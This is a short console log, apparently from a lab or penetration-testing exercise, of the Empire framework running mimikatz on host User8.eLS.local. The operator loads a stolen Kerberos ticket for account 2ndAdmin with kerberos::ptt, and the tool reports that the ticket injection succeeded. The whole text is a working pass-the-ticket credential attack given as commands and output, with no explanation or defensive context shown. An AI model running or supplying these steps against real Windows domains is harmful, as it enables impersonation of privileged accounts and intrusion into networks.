 (Empire: powershell/credentials/mimikatz/command) > set Command kerberos::ptt [0;57b126]-2-0-60a10000-2ndAdmin@krbtgt-ELS.LOCAL.kirbi
(Empire: powershell/credentials/mimikatz/command) > run
(Empire: powershell/credentials/mimikatz/command) >
Job started: 1HZ5F6
Hostname: User8.eLS.local / S-1-5-21-1770822258-1552498733-1961591868
  .#####.   mimikatz 2.1 (x64) built on Dec 11 2016 18:05:17
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # kerberos::ptt [0;57b126]-2-0-60a10000-2ndAdmin@krbtgt-ELS.LOCAL.kirbi
* File: '[0;57b126]-2-0-60a10000-2ndAdmin@krbtgt-ELS.LOCAL.kirbi': OK